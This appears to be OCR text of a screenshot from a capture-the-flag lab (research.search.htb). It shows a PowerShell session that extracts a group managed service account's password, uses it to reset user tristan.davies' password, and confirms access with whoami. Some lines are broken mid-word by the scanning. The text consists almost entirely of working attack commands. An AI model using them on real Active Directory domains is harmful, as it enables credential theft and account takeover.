 PS C:\Users\Sierra.Frye\Documents>
$secstringpassword = (ConvertFrom-ADManagedPasswordBlob (get-adserviceaccount -filter * -Properties msDS-ManagedPasswor
d).'msDS-ManagedPassword').SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $secstringpassword
PS C:\Users\Sierra.Frye\Documents>
$Script = {Set-ADAccountPassword -Identity tristan.davies -reset -NewPassword (ConvertTo-SecureString -AsPlainText 'H@C
KEDAGA1N!!' -force)}
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName 127.0.0.1 -credential $cred -ScriptBlock $Script
PS C:\Users\Sierra.Frye\Documents>
$killercreds = New-Object System.Management.Automation.PSCredential Tristan.Davies, (ConvertTo-SecureString -AsPlainTex
t 'H@CKEDAGA1N!!' -force)
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName 127.0.0.1 -credential $killercreds -ScriptBlock {whoami}
search\tristan.davies
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: research.search.htb Save Exit